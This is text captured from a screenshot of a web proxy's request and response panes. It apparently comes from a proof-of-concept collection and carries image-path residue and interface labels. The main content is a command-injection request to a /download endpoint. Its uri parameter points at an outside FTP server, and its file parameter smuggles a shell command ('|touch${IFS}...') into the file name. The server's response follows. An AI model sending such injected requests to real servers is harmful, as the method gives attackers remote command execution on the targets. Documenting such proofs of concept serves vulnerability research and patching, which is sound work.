 Send Cancel < > Target: http://your-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /download?uri=ftp://101.42.237.61:2121/&file=
|touch${IFS}awesome_poc.txt HTTP/1.1
2 Host: your-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-Length: 13
4 X-Content-Type-Options: nosniff
5 Server: WEBrick/1.3.1 (Ruby/2.4.1/2017-03-22)
6 Date: Mon, 28 Feb 2022 14:13:23 GMT
7 Connection: close
8
9 404 Not Found
INSPECTOR